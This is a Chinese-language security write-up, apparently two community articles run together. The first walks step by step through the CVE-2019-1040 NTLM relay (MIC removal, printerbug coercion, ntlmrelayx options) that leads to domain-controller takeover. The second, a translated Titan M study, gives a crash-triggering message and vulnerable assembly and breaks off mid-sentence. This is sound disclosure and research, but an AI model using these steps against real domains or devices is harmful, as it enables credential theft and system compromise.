通过这种攻击使得攻击者在仅有一个普通域账号的情况下可以远程控制 Windows 域内的任何机器,包括域控服务器。
## 0x01 漏洞利用
### 攻击方式一:Exchange
验证环境:
角色
|
系统版本
|
计算机名
|
IP地址
|
域
---|---|---|---|---
Attacker |
Ubuntu Server 18.04
|
ubuntu
|
192.168.123.69
|
DC
|
Windows Server 2012 R2
|
topsec-dc
|
192.168.123.150
|
test.local
Exchange
|
Windows Server 2012 R2
|
topsec
|
192.168.123.143
|
test.local
验证过程:
① 环境搭建
* 安装配置域控制器
* 安装配置Exchange Server,参考[1]
* 在域中新建一个用于测试的账户test
②执行ntlmrelayx.py脚本进行NTLM中继攻击,设置SMB服务器并将认证凭据中继到LDAP协议。其中–remove-mic选项用于清除MIC标志,–escalate-user用于提升指定用户权限。
③ 执行printerbug.py脚本,触发SpoolService的bug。
④
SpoolService的bug导致Exchange服务器回连到ntlmrelayx.py,即将认证信息发送到ntlmrelayx.py。可以在下图中看到认证用户是TEST\TOPSEC$。
接着ntlmrelayx.py开始执行LDAP攻击,加上-debug选项后可以看到更详细的信息。
首先,通过遍历验证中继帐户所在用户组及权限,发现当前账户可以创建用户、可以修改test.local域的ACL,因为域中的Exchange Windows
Permissions用户组被允许修改ACL,如下图所示:
该用户组下的成员正是中继的计算机账户TOPSEC
因此脚本会首选修改ACL来提权,因为这相比创建用户的方式更隐秘一些。具体方式是通过LDAP修改域的安全描述符(Security
Descriptor),可以在下面的数据包中看到ACL中每一条具体的访问控制条目(ACE,Access Control Entries):
⑤ 完成ACL的修改后,test就可以通过secretsdump.py的DCSync功能dump出所有密码哈希值:
### 攻击方式二:Kerberos委派
验证环境:
角色
|
系统版本
|
计算机名
|
IP地址
|
域
---|---|---|---|---
Attacker
|
Ubuntu Server 18.04
|
ubuntu
|
192.168.123.69
|
DC
|
Windows Server 2012 R2
|
topsec-dc
|
192.168.123.212
|
test.local
SDC
|
Windows Server 2012 R2
|
topsec
|
192.168.123.62
|
test.local
验证过程:
① 环境搭建
* 安装配置域控制器,同时开启LDAPS支持,因为该攻击方式需要添加新的计算机账户,必须在LDAPS进行。开启方法参考[2]
* 安装配置辅助域控制器,参考[3]
* 在域中新建一个用于测试的账户topsec,一个域管理员admin
② 和攻击方式一相同,执行ntlmrelayx.py本,使用–delegate-access选项,delegate-access选项将中继计算机帐户(这里即辅助域控制器)的访问权限委托给attacker。
③ attacker对辅助域控制器(SDC)执行printerbug.py脚本
printerbug.py脚本执行成功后,将触发辅助域控制器(SDC)回连Attacker主机,回连使用的认证用户是辅助域控制器(SDC)本地计算机账户TEST/TOPSEC$。
ntlmrelayx.py通过ldaps将该用户账户中继到域控服务器(DC),因为这种攻击方式下所冒用的身份TEST/TOPSEC$并不在Exchange
Windows Permissions组内,不具有修改ACL权限,但是可以通过此身份在DC上添加一个新计算机账户(下图中EJETBTTB$),
并修改其约束委派授权,授予它对受害计算机(辅助域控制器)的委派权限。
④使用getSP.py脚本,通过-impersonate参数模拟用户admin请求其票证,保存为ccache,admin用户为Domain
Admins组的成员,具有对辅助域控制器(SDC)的管理与访问权限。
⑤
使用上一步骤中保存的Kerberos服务票证,我们可以在目标主机(SDC)上模拟admin身份,从而执行任何操作,例如使用secretsdump转储哈希值。通过secretsdump
dump出所有密码哈希值:
## 0x02 漏洞细节
此次的攻击流程有如下两个方式:
1、Exchange攻击流程:使用任何AD帐户,通过SMB连接到目标Exchange服务器,并触发SpoolService错误。目标服务器将通过SMB回连至攻击者主机,使用ntlmrelayx将SMB身份验证中继到LDAP。使用中继的LDAP身份验证,为攻击者帐户授予DCSync权限。攻击者帐户使用DCSync转储AD中的所有密码哈希值。
2、Kerberos委派攻击流程:使用任何AD帐户,通过SMB连接到目标服务器,并触发SpoolService错误。目标服务器将通过SMB回连至攻击者主机,使用ntlmrelayx将SMB身份验证中继到LDAP。使用中继的LDAP身份验证,将目标服务器的基于资源的约束委派权限授予攻击者控制下的计算机帐户。攻击者作为受害者服务器上的任何用户进行身份验证。
### Exchange攻击流程
下文出现的攻击流量图中,个角色与ip对应关系同上文验证环境搭建:
角色
|
系统版本
|
计算机名
|
IP地址
|
域
---|---|---|---|---
Attacker
|
Ubuntu Server 18.04
|
ubuntu
|
192.168.123.69
|
DC
|
Windows Server 2012 R2
|
topsec-dc
|
192.168.123.150
|
test.local
Exchange
|
Windows Server 2012 R2
|
topsec
|
192.168.123.143
|
test.local
下文标题内容,即为攻击流程,对应流程图中红框所示的流程
如果对SMB协议不是很清楚的读者,可以先参考技术点分析-客户端与服务器端的SMB通信一节内容
#### 1、attacker使用普通AD账户登陆Exchange
在攻击的开始阶段,attacker需要确保拥有一个可使用的AD账号,这是满足触发SpoolService错误的必要条件。
首先attacker利用已拥有的AD账号,连接到远程服务器的打印服务(spoolsv.exe)。
Attacker通过SMB2协议登陆Exchange流程
Attacker通过SMB2协议登陆Exchange流量
成功的通过该阶段,就可以请求对一个新的打印作业进行更新,令其将该通知发送给指定目标。
#### 2、触发SpoolService错误
attacker通过Printerbug脚本,触发Exchange服务器SpoolService错误,强制Exchange服务器通过MS-RPRN
RPC接口向attacker进行身份验证。具体细节见技术点分析一章中的SpoolService/printerbug
Attacker发送SpoolService错误payload流程
Attacker通过printerbug向Exchange发送带有payload的流量
#### 3、Exchange主机向Attacker发送Negotiate Protocol Request
在触发SpoolService错误后,Exchange服务器向Attacker进行身份验证
Exchange服务器向Attacker发送NegotiateProtocol Request,这是客户端向服务器发送第一个SMB请求,可参考技术点分析-客户端与服务器端的SMB通信
Exchange向Attacker发送SMB协商请求流程
Exchange向Attacker发送SMB协商请求流量
在正常的业务场景中,用户想登陆并使用Exchange,往往需要向Exchange服务器发送SMB协商请求流量,以便验证身份并登陆。但由于SpoolService错误,在这里,Exchange向Attacker发送SMB协商请求流量,以便验证身份。这便造成了Attacker可以作为中间人身份中继此身份认证以冒充Exchange欺骗DC的机会。
#### 4、Attacker将协商请求通过ldap中继到DC服务器
Attacker向DC中继Exchange的协商请求流程
Attacker向DC中继Exchange的协商请求流量
Attacker作为中间人,将Negotiate ProtocolRequest通过ldap请求中继到ad服务器
在此步骤以及以下攻击流程中,有需要将SMB身份验证通过LDAP中继至DC的环节。由于NTLM协议的工作方式,无法将SMB流量直接通过LDAP中继,因此需要对流量进行修改,而需改流量,势必需要绕过MIC验证,此处便是本次漏洞的重点,详情见
技术点分析-MIC校验绕过部分
#### 5、attacker向Exchange发送Negotiate Protocol Response
Attacker向Exchange发送Negotiate Protocol Response流程
Attacker向Exchange发送Negotiate Protocol Response流量
#### 6、Exchange向attacker发送Session Setup Request
Exchange向attacker发送Session Setup Request流程
Exchange向attacker发送Session Setup Request流量
#### 7、Attacker向DC中继Session Setup Request
Attacker向DC中继Session Setup Request流程
Attacker向DC中继Session Setup Request流量
Attacker将Exchange发送来的Session Setup Request 中继给DC, DC将包含
CHALLENGE的Response发送给Attacker
#### 8、Attacker 向exchange发送Session Setup Response(CHALLENGE)
Attacker 向exchange发送Session Setup Response流程
Attacker 向exchange发送Session Setup Response流量
Attacker 将DC发出的包含challenge的Session Setup Response发送给exchange
#### 9、exchange向Attacker发送包含了身份验证请求的Session Setup
exchange向Attacker发送包含了身份验证请求的Session Setup Request流程
exchange向Attacker发送包含了身份验证请求的Session Setup流量
我们可以看到上图中的认证用户为TEST\TOPSEC$,而不是运行Exchange的SYSTEM账户,这是因为SYSTEM账户具有太高权限,如果用此帐户对网络资源进行身份验证,则会出现安全问题。所以当访问网络资源时,使用本地计算机的网络帐户对网络进行身份验,(形式为domain\computername$,即TEST\TOPSEC$)
Exchange收到challenge后,向attacker发送包含了身份验证请求的Session Setup流量
#### 10、Attacker向 DC中继含有Exchange的身份认证的Session Setup Request
Attacker向 DC中继Session Setup Request流程
Attacker向 DC中继Session Setup Request流量
DC认证通过Exchange身份,并向Attcker发送认证通过的Response。
此时,DC对Attacker的身份验证结束,Attacker成功冒用Exchange身份。由于安装Exchange后,Exchange在Active
Directory域中具有高权限,Exchange的本地计算机账户TOPSEC$会被加入用户组Exchange Trusted
Subsystem,该用户组又隶属于Exchange Windows Permissions。ExchangeWindows
Permissions组可以通过WriteDacl方式访问Active
Directory中的Domain对象,该对象允许该组的任何成员修改域权限,从而可以修改当前域ACL达到提权目的。
使用提权后的用户或计算机可以执行域控制器通常用于复制的同步操作,这允许攻击者同步ActiveDirectory中用户的所有哈希密码。
同步Active Directory中用户的所有哈希密码
### Kerberos委派攻击流程
下文出现的攻击流量图中,个角色与ip对应关系同上文验证环境搭建:
角色
|
系统版本
|
计算机名
|
IP地址
|
域
---|---|---|---|---
Attacker
|
Ubuntu Server 18.04
|
ubuntu
|
192.168.123.69
|
DC
|
Windows Server 2012 R2
|
topsec-dc
|
192.168.123.212
|
test.local
SDC
|
Windows Server 2012 R2
|
topsec
|
192.168.123.62
|
test.local
Kerberos委派攻击流程与Exchange攻击利用,在DC对Attacker的身份验证结束之前的阶段是类似的。区别在于后续提权过程,下面介绍下Kerberos委派攻击后续攻击流程。
在attacker冒用SDC身份后,由于SDC计算机身份没有修改访问控制列表(ACL)的权限,无法直接提权。而后续提权利用中的S4U2Self不适用于没有SPN的帐户。在域环境中,任何域用户都可以通过MachineAccountQuota创建新的计算机帐户,并为其设置SPN。Attacker通过此方式新建一个域中的计算机账号。这一过程通过LDAP实现并设置账户与密码,如下图
Ntlmrelayx工具成功创建计算机账户
DC上可见computers列表中新创建的名为EJETBTTB的计算机
在域中新的计算机账户EJETBTTB(下图中的service A)建立成功后,后续攻击如下图攻击步骤
攻击步骤
#### 1、攻击者为Service A配置了基于资源的约束委派
由于通过S4U2Self请求到的TGSforwardable标志位为 Non-forwardable,这意味着该TGS服务票据是不可转发的,不可以在接下来的S4U2Proxy中进行转发。但是不可转发的TGS竟然可以用于基于资源的约束委派,S4U2Proxy会接收这张不可转发的TGS。由于我们拥有Service
A的计算机账号以及密码,所以在这里可以为Service A到SDC配置了基于资源的约束委派,将默认的约束委派更改为基于资源的约束委派,以便后续攻击。
#### 2、Service A 调用S4U2Self向认证服务器(SDC)为admin请求访问自身的服务票据.
通过国外安全研究员Elad
Shami的研究可知,无论服务账号的UserAccountControl属性是否被设为TrustedToAuthForDelegation,
服务自身都可以调用S4U2Self为任意用户请求访问自己的服务票据,也就是说,这里Service A
可以调用S4U2Self向SDC为admin用户申请可访问自身的服务票据.
#### 3、SDC将为admin用户申请的访问ServiceA的TGS发送给Service A
#### 4、Service A通过S4U2Proxy 转发TGS,并为admin申请访问SDC票据
#### 5、SDC将为admin用户申请的访问SDC的TGS发送给Service A
在这里,Service A为Attacker创建并控制,Attacker获得TGS票据,利用该票据以admin身份访问SDC,完成提权
## 0x03技术点分析
在理清利用流程后,接下来详解利用流程中的技术点
### 客户端与服务器端的SMB通信
补充介绍一些关于SMB通信协议相关内容,通过这部分内容,可以加深对的漏洞流程的理解。对SMB通信协议熟悉的读者,可以跳过此部分
客户端与服务器端的SMB通信流程
### SMB2 / Negotiate Protocol
Negotiate Protocol是在SMB2的任何新TCP会话上发出的第一个SMB2命令,它用于协商要使用的协议版本。
Negotiate Protocol命令分为如下两部分:
* Negotiate Protocol Request:客户端向服务器发送第一个SMB请求:“Negotiate ProtocolRequest”。这个请求包含了客户端所支持的各种 SMB Dialect。
* Negotiate Protocol Response: 服务器收到该请求后,选择一个它支持的最新版本(比如NTLM 0.12),再通过“Negotiate Protocol Response”回复给客户端。
SMB2 / Session Setup
SMB2 / Session Setup命令用于对用户进行身份验证并获取分配的UserID。此命令通常是SMB2 / Negotiate
Protocol阶段完成后从客户端发出的第一个命令。
Session Setup分为如下两部分:
1.Session SetupRequest: Negotiate
Protocol阶段结束之后,,客户端请求和服务器建立一个session,在客户端发送的Session Setup Request里,包含了身份验证请求。
2\. Session SetupResponse: 服务器回复是否通过验证。
### SpoolService/printer bug
在攻击利用流程中,需要使用到一个名为printerbug.py的工具,此工具触发SpoolService/printer
bug,强制Windows主机通过MS-RPRN RPC接口向攻击者进行身份验证。
Windows的MS-RPRN协议用于打印客户机和打印服务器之间的通信,默认情况下是启用的。协议定义的RpcRemoteFindFirstPrinterChangeNotificationEx()调用创建一个远程更改通知对象,该对象监视对打印机对象的更改,并将更改通知发送到打印客户端。
任何经过身份验证的域成员都可以连接到远程服务器的打印服务(spoolsv.exe),并请求对一个新的打印作业进行更新,令其将该通知发送给指定目标。之后它会将立即测试该连接,即向指定目标进行身份验证(攻击者可以选择通过Kerberos或NTLM进行验证)。另外微软表示这个bug是系统设计特点,无需修复。
在本次漏洞的利用过程中,我们通过printerbug.py脚本触发了上述bug,强制Exchange服务器对攻击者(192.168.123.69)发起身份验证,而Exchange默认是以SYSTEM身份执行的。
下图是printerbug.py执行后的数据包:
1、第一次身份验证由攻击者向exchange服务器发起,以便可以远程连接到Spoolsv服务,可以看到使用的账号是一个普通的域成员账号test;
2、接着,printerbug.py脚本中调用RpcRemoteFindFirstPrinterChangeNotificationEx(),请求对一个新的打印作业进行更新,并令其将该通知发送给我们指定的attackerhost(192.168.123.69)。这部分数据就是上图中Encrypted
SMB3中的一部分。
3、第二次身份验证便是使Exchange向attackerhost(192.168.123.69)发起的身份验证,用户为TEST\TOPSEC$,(不是SYSTEM的原因是:如果本地服务使用SYSTEM帐户访问网络资源,则使用本地计算机的网络帐户domain\computername$对网络进行身份验证)
### SMB中继LDAP思路以及难点
在攻击利用流程中,需要将SMB身份验证通过LDAP中继至DC,由于NTLM协议的工作方式,无法将SMB流量直接通过LDAP中继,将SMB流量通过LDAP中继难点以及绕过思路如下:
1、默认情况下,SMB中的NTLM身份验证:NEGOTIATE_SIGN为set状态
2、将此SMB流量中继到LDAP时,由于此时的NegotiateSign设置为set,该标志会触发LDAP签名,而此SMB流量为Attacker从Exchange服务器上中继而来,无法通过LDAP的签名校验,从而被LDAP忽略,导致攻击失败
3、为了防止攻击失败,需要将NEGOTIATE_SIGN设置为Not set
4、MIC保护不被篡改,如果简单的改包,将NEGOTIATE_SIGN设置Not set,将会导致MIC校验不通过
5、需要寻找一种可以绕过MIC校验的方式,以便更改包中的值
6、在绕过MIC校验之后,更改NEGOTIATE_SIGN值为Not set,使得在不触发LDAP签名校验的情况下,将SMB中继LDAP
### MIC校验
NTLM身份验证由3种消息类型组成:
NTLM_NEGOTIATE,NTLM_CHALLENGE,NTLM_AUTHENTICATE。
NTLM_NEGOTIATE,NTLM_CHALLENGE,NTLM_AUTHENTICATE对应位于SMB协议中的SessionSetup阶段
Clinet与Server交互流程图
Clinet与Server交互流量
SMB认证协议流程
为了确保恶意行为者不在传输过程中处理消息,在NTLM_AUTHENTICATE消息中添加了一个额外的MIC(消息完整性代码)字段。
存放于NTLM_AUTH中的MIC
MIC是使用会话密钥应用于所有3个NTLM消息的串联的HMAC_MD5,该会话密钥仅对启动认证的帐户和目标服务器是已知的。
因此,试图篡改其中一条消息的攻击者(例如,修改签名协商)将无法生成相应的MIC,这将导致攻击失败。
### MIC校验绕过
Microsoft服务器允许无MIC 的NTLM_AUTHENTICATE消息。
如果想要将SMB身份验证中继到LDAP,并完成中继攻击,可以通过如下步骤:
取消MIC校验以确保可以修改数据包中的内容:
(1)从NTLM_AUTHENTICATE消息中删除MIC
(2)从NTLM_AUTHENTICATE消息中删除版本字段(删除MIC字段而不删除版本字段将导致错误)。
### LDAP签名绕过
在绕过MIC校验之后,可以修改NEGOTIATE_SIGN值以便将SMB流量顺利通过LDAP签名校验
将NEGOTIATE_SIGN设置为notset以绕过LDAP验证
(1)
取消设置NTLM_NEGOTIATE消息中的签名标志(NTLMSSP_NEGOTIATE_ALWAYS_SIGN,NTLMSSP_NEGOTIATE_SIGN
(2)
取消设置NTLM_AUTHENTICATE消息中的以下标志:NTLMSSP_NEGOTIATE_ALWAYS_SIGN,NTLMSSP_NEGOTIATE_SIGN,NEGOTIATE_KEY_EXCHANGE,NEGOTIATE_VERSION。
### smb中继LDAP流程
为了实现SMB中继LDAP流程,这里使用ntlmrelayx.py工具作为中继
Ntlmrelayx中继流程如下:
1、取消设置NTLM_NEGOTIATE消息中的签名标志(NTLMSSP_NEGOTIATE_ALWAYS_SIGN,NTLMSSP_NEGOTIATE_SIGN)
Exchange-Attacker-DC交互流量
Exchange向Attacker发送NTLMSSP_NEGOTIATE包内容
Attacker将NTLMSSP_NEGOTIATE通过LDAP中继到DC包内容
可见,在通过LDAP中继时,已经取消设置NTLM_NEGOTIATE消息中的签名标志(NTLMSSP_NEGOTIATE_ALWAYS_SIGN,NTLMSSP_NEGOTIATE_SIGN)
2、从NTLM_AUTHENTICATE消息中删除MIC以及版本字段
Exchange-Attacker-DC交互流量
Exchange向Attacker发送NTLMSSP_AUTH
Attacker将NTLMSSP_AUTH通过LDAP中继到DC
在通过LDAP中继时,NTLM_AUTHENTICATE消息中MIC以及版本字段已被删除
3、取消设置NTLM_AUTHENTICATE消息中的以下标志:NTLMSSP_NEGOTIATE_ALWAYS_SIGN,NTLMSSP_NEGOTIATE_SIGN,NEGOTIATE_KEY_EXCHANGE,NEGOTIATE_VERSION
Exchange-Attacker-DC交互流量
Exchange向Attacker发送NTLMSSP_AUTH包内容
Attacker将NTLMSSP_AUTH通过LDAP中继到DC包内容
在通过LDAP中继时,NTLM_AUTHENTICATE消息中的以下标志:NTLMSSP_NEGOTIATE_ALWAYS_SIGN,NTLMSSP_NEGOTIATE_SIGN,NEGOTIATE_KEY_EXCHANGE,NEGOTIATE_VERSION已经被设置为’NOT
set’
## 0x04参考链接
[1] Exchange Server 2013 一步步安装图解
[2] EnableLDAP over SSL (LDAPS) for Microsoft Active Directory servers
[3] Windows Server 2012 R2 辅助域控制器搭建
[4] 滥用基于资源约束委派来攻击Active Directory
[5] AbusingS4U2Self: Another Sneaky Active Directory Persistence
[6]利用CVE-2019-1040 – 结合RCE和Domain Admin的中继漏洞
[7] 滥用Exchange:远离域管理员的一个API调用
[8] The SYSTEM Account
[9]Waggingthe Dog: Abusing Resource-Based Constrained Delegation to Attack
ActiveDirectory
天融信阿尔法实验室成立于2011年,一直以来,阿尔法实验室秉承“攻防一体”的理念,汇聚众多专业技术研究人员,从事攻防技术研究,在安全领域前瞻性技术研究方向上不断前行。作为天融信的安全产品和服务支撑团队,阿尔法实验室精湛的专业技术水平、丰富的排异经验,为天融信产品的研发和升级、承担国家重大安全项目和客户服务提供强有力的技术支撑。 | 社区文章 |
原文链接:<https://blog.quarkslab.com/attacking-titan-m-with-only-one-byte.html>
# 仅用一个字节攻击 Titan M
继我们在 Black Hat USA 上的演讲之后,在这篇博文中,我们将介绍 CVE-2022-20233 的一些详细信息,这是我们在 Titan M
上发现的最新漏洞,并且探究如何利用它在芯片上执行代码。
## 介绍
在过去一年半的时间里,我们(Damiano Melotti、Maxime Rossi Bellom 和 Philippe Teuwen)研究了 Titan
M,这是谷歌从 Pixel 3 开始在其 Pixel 智能手机中引入的一种安全芯片。我们在 [Black Hat EU
2021](https://www.youtube.com/watch?v=UNPblJup5ko)
上展示了研究成果,以及包含本研究第一部分中获得的所有背景知识的[白皮书](https://github.com/quarkslab/titanm/blob/master/BHEU_2021/EU-21-Rossi_Bellom-2021_A_Titan_M_Odyssey-wp.pdf)。在这篇博文中,我们将深入探讨
[CVE-2022-20233](https://nvd.nist.gov/vuln/detail/CVE-2022-20233),这是在该芯片固件中发现的最新漏洞。首先,我们将展示如何使用
AFL++ 在 Unicorn 模式下基于仿真模拟进行模糊测试,来找到此漏洞。然后,我们将展示漏洞利用及其固有的挑战,最终我们在芯片上获得了代码执行。
## 背景
Titan M 于 2018 年由谷歌在其 Pixel
设备中推出。主要目标是减少攻击者可用的攻击面,减轻硬件篡改和侧信道攻击。事实上,该芯片位于设备中独立的片上系统 (SoC) 上,运行自己的固件,并通过
SPI 总线与应用处理器 (AP) 通信。它实现了多个 API,为智能手机最安全敏感的功能提供更高级别的保护,例如安全启动或带有 StrongBox
的硬件支持的 Keystore。
在这项研究的第一步中,我们专注于对 Titan M 固件进行逆向工程,该固件基于[嵌入式控制器
(EC)](https://chromium.googlesource.com/chromiumos/platform/ec/),这是一种用于微控制器的轻量级开源操作系统。这个操作系统相当简单,并且是围绕任务(tasks)的概念构建的,具有固定的堆栈大小并且没有堆(因此没有复杂的动态分配)。这是重要的一点,稍后会证明是有用的:Titan
M 芯片本质上具有静态内存布局,因此我们可以假设某些对象始终位于同一地址。
保持操作系统的简单在安全方面也有帮助,特别是通过完全消除与动态分配相关的一些临时内存安全漏洞。此外,得益于其内存保护单元
(MPU),芯片的内存不会同时对同一区域赋予写入和执行权限。另外,还通过在加载固件之前执行一些签名检查来实现安全启动。尽管具有这些特性,但除了在任务堆栈末尾放置硬编码的
canary 用于检测错误之外,在芯片上找不到其他常见的漏洞利用缓解技术。这使得 Titan M
相当容易受到内存损坏漏洞的影响,因此我们决定探索如何对其进行模糊测试以发现漏洞。
## 对 Titan M 进行模糊测试
众所周知,模糊测试常用于在不安全语言(例如
C)编写的代码库中查找内存损坏漏洞,是一种极其有效的方法。但是,在无法访问源代码且具有大量硬件相关代码的情况下,对安全芯片进行模糊测试非常有挑战。我们决定探索两种不同的技术,即黑盒模糊测试和基于仿真的模糊测试。
### 黑盒模糊测试
我们已经在之前的演示中展示了如何执行黑盒模糊测试,这里简要回顾一下,有助于理解它与其他方法的区别。通常,对 Titan M
这样的目标进行黑盒模糊测试非常简单:我们只需要一个与待测目标进行交互的渠道,以及一种判断它是否崩溃或达到意外状态的方法。在本研究开始之前,我们开发了一个自定义客户端
[nosclient](https://github.com/quarkslab/titanm/tree/master/nugget_toolkit/),在
Android 上本地运行,并直接与负责与芯片通信的内核驱动程序进行通信。其发送任意消息的能力让我们可以与 Titan M
进行通信,并且通过库函数的返回码推断处理它们时发生了什么信号。
大多数与 Android 通信的任务使用 [Protobuf](https://github.com/protocolbuffers/protobuf)
来序列化消息。因此,我们可以利用开源项目
[AOSP](https://android.googlesource.com/platform/external/nos/host/generic/+/refs/tags/android-platform-12.1.0_r1/nugget/proto/nugget/app/) 中的语法定义,通过 [libprotobuf-mutator](https://github.com/google/libprotobuf-mutator) 来变异这些消息。对于 Android
N,其中一项没有使用 Protobuf 的任务,我们使用 [Radamsa](https://gitlab.com/akihe/radamsa/)
来生成测试用例。
这种方法确实带来了一些有趣的结果,就模糊测试而言,可以用漏洞数量来衡量。我们在对旧版本固件进行模糊测试时发现了几个已知的漏洞,包括去年研究期间利用过的缓冲区溢出漏洞。此外,在当时最新版本的固件中,我们还发现了两个崩溃问题,尽管两者都是由同一个空指针引用导致的,并未被认为严重到足以作为漏洞列入
Android 安全公告中。
尽管设置相对简单,并且具有在真实环境中进行测试的优势,但黑盒模糊测试也有许多缺点。首先,检测漏洞非常困难,因为我们只能发现导致崩溃或错误返回码的漏洞。但最重要的是,黑盒模糊测试往往只对目标的表面状态进行测试,因为无法看到它们的内部结构。因此,我们可能只触及了
Titan M 固件的表面,这也可以解释为什么所有检测到的崩溃都发生在模糊测试几分钟之后。
### 基于仿真的模糊测试
我们关注的另一种方法是基于仿真的模糊测试。简而言之,既然固件是公开可用的,为什么不尝试在笔记本电脑上模拟执行呢?根据我们从数小时的逆向工程中对其工作原理的了解,我们可以建立一个仿真框架来逐条运行固件指令,并分析其行为。对于覆盖率引导的
fuzzer 来说,这是一个很好的反馈,它可以对输入进行优先排序,从而到达新的指令,并相应地调整变异器。
有许多不同的方法可以实现此类解决方案。我们尝试了几种,但最终还是选择了 Unicorn 仿真器引擎和 AFL++ 作为模糊测试框架。Unicorn
是一个基于 QEMU 的项目,只支持 CPU
仿真,不支持全系统仿真。在我们的案例这是一个优势,因为我们可以非常容易地开发脚本,实现一些特定调整以提高漏洞检测或解决某些问题。此外,Unicorn 与
AFL++ 的集成非常好,这要归功于它的 unicorn 模式,基本上可以对所有可以用 Unicorn 模拟的东西进行模糊测试。唯一需要做的是定义
`place_input_callback` 函数,在每次交互时将输入写入目标内存中。
因此,我们还可以测试 Titan M 固件中的其他功能,同时也不忘合理的攻击场景。然而,对 SPI
功能进行了几次模糊测试都没有得到显著结果,我们决定再次关注 tasks,复制在黑盒环境中所做的类似实验。AFL++ 允许自定义变异器,因此我们再次插入
libprotobuf-mutator 并分别模拟固件的三个任务:`Keymaster`、`Identity` 和 `Weaver`。我们决定忽略
AVB,因为它暴露的攻击面很有限,且大部分交互都发生在设备处于引导加载程序模式时。
首先,我们需要再次找到已知漏洞,以证明这个新解决方案的有效性。幸运的是,答案是肯定的,只漏掉了一个漏洞,这也让我们意识到基于仿真的模糊测试的局限性。众所周知,天下没有免费的午餐,这种做法也带来了一些弊端。
* 多个硬件相关的函数:这些代码部分不容易被模拟,因此我们不得不 hook 它们,这不可避免地降低了测试覆盖率。
* 检测能力仍然有限:在改进纯黑盒方案的同时,我们仍然只能检测到导致 Unicorn 错误的漏洞,因此遗漏了各种页内溢出、off-by-one 等。
* 缺乏完整的系统仿真:这种选择本身也会导致忽略某些功能,这意味着必然会遗漏一些漏洞。这就是为什么我们没有成功复现刚才提到的漏洞的原因。
为了解决第二个问题,Unicorn 允许设置一些自定义钩子来监视某些内存访问或特定的代码片段。我们实现了一些启发式方法来捕获某些错误模式,例如对
`memcpy` 的中断调用最终从 Boot ROM(映射到地址
`0x0`)中读取数据。然而,这是有代价的:钩子会影响性能,并且在识别这些模式所花费的时间与让 fuzzer 自由运行之间总是存在权衡。
## 漏洞分析
现在,让我们进入关键部分。在对 Keymaster 任务进行模糊测试时,我们发现了一个有趣的崩溃,该崩溃是由 `UC_ERR_WRITE_UNMAPPED`
在处理 `ImportKey` 请求时引起的。这个崩溃发生在 `strb` 指令中,意味着固件试图在未映射的内存区域中写入 1
个字节。请注意,易受攻击的固件是由谷歌 2022 年 5 月的 Pixel 安全更新引入的。
触发该漏洞的消息很简单,如下所示:
ImportKeyRequest
params {
params {
tag: ALGORITHM
integer: 4
}
params {
tag: DIGEST
integer: 40706
}
}
symmetric_key {
material: "<1h5\003H\232@\233"
}
从 Protobuf
[定义](https://android.googlesource.com/platform/external/nos/host/generic/+/refs/tags/android-platform-12.1.0_r1/nugget/proto/nugget/app/keymaster/keymaster.proto#184)
中可以看出,`ImportKey` 消息包含一个 `KeyParameters` 字段,该字段由一个或多个 `KeyParameter`
对象组成。该错误发生在处理密钥参数中的标签时:易受攻击的函数循环遍历参数列表,并对每个参数检查其标签是否为 `0x20005`(对应于
`DIGEST`)。当找到这样的参数时,函数会获取关联的 `integer` 字段,并在一些检查后将其用作堆栈缓冲区的偏移量,然后将一个字节设置为
1。通过传递足够大的整数作为参数,就可以超出边界,写入一个字节值 `0x01`。
下面的代码片段,无论是汇编和反编译代码,都显示了这些检查以及导致越界写和随后崩溃的 `strb` 指令。此时,`r1` 为 `0x1`,`r7`
为缓冲区地址,`r3` 为当前 `KeyParameter` 的整数字段。
ldr.w r1,[r2,#-0x4]
ldr r3,[PTR_DAT_0005d808] ; 0x20005
cmp r1,r3
bne increment_loop_vars
ldr r3,[r2,#0x0]
uxtb r0,r3
cmp r0,#0x4
bhi error_exit
movs r1,#0x1
lsl.w r0,r1,r0
tst r0,#0x15
beq error_exit
strb r1,[r7,r3]
if (((nugget_app_keymaster_KeyParameter *)(offset + -1))->tag == 0x20005) {
masked = *offset & 0xff;
if ((4 < masked) || ((1 << masked & 0x15U) == 0)) {
return 0x26;
}
*(undefined *)(buffer + *offset) = 1;
*param_3 = *param_3 + 1;
*param_4 = offset;
}
该漏洞实际上可以被多次触发,与带有 `DIGEST` 标签的参数数量相同,唯一的限制是 `KeyParameters` 列表的最大大小。这会导致多次的 1
字节越界写。但是由于对偏移量的检查,这种写远非任意写。这里不深入讲解按位运算的细节,结论是最低有效字节只能是 `0x0`、`0x2` 或 `0x4`。
此时,这似乎是一个非常小且难以利用的问题。但是,不要忘记,正如我们前面提到的,Titan M 的内存是完全静态的。此外,考虑到包含
`KeyParameters` 字段的各种消息,可以通过不同的代码路径触发漏洞。只要我们在正确的地方写入数据,就可以通过将单个字节设置为 1
来完成许多不同的事情,从简单的 DoS 到更改内存中某个大小变量并导致其他地方损坏等等。
## 漏洞利用开发
此时,我们编写了一个小脚本在 Ghidra 中生成并突出显示所有可能的可写地址。然后我们开始寻找有趣的目标,事实证明,只要触发一次漏洞就足以破坏芯片。
### 覆盖什么
在测试过程中,我们了解到可以让 `r1` 包含 `0x14019` 来到达易受攻击的代码。对此应用 `0xa204`
偏移量后(请注意,最低有效字节允许通过检查),我们可以到达 `0x1e21d`。该地址是我们称为 `KEYMASTER_SPI_DATA`
的结构的一部分,其中包含的信息与 Android 交换 Keymaster 消息有关。特别是,我们可以覆盖指向存储 Keymaster
任务的传入请求的内存位置的一个字节:默认情况下为 `0x192c8`,但如果我们将 `0x1` 写入 `0x1e21d`,则该值变为
`0x101c8`。因此,以下 Keymaster 请求将存储在远离它们应有位置的地方,从而对 Titan M 造成灾难性后果。
### UART 控制台
在深入探讨如何利用此漏洞之前,让我们花点时间回顾一下我们是如何与芯片进行交互的。我们唯一使用的工具是
nosclient,它允许我们伪造任意消息并将直接发送给驱动程序。发送请求后,Titan M
回复一个返回码和一个响应,如果出现错误则响应为空。只有这些信息可以用,所以开发漏洞利用特别具有挑战性:我们不仅无法访问任何调试器功能,也看不到任何堆栈跟踪或攻击的直接副作用。
这就是芯片暴露的 UART 控制台非常方便的地方。有两种访问它的方法,都有不同的挑战。第一种方法依赖于称为 SuzyQable
的特殊调试电缆。这被官方称为调试 [Chrome OS
microcontrollers](https://chromium.googlesource.com/chromiumos/third_party/hdctools/+/HEAD/docs/ccd.md)
的电缆,由于 Titan M 基于相同的操作系统,所以它实际上也适用。要激活它,我们只需要在 fastboot 模式启动 Pixel 手机,并使用命令
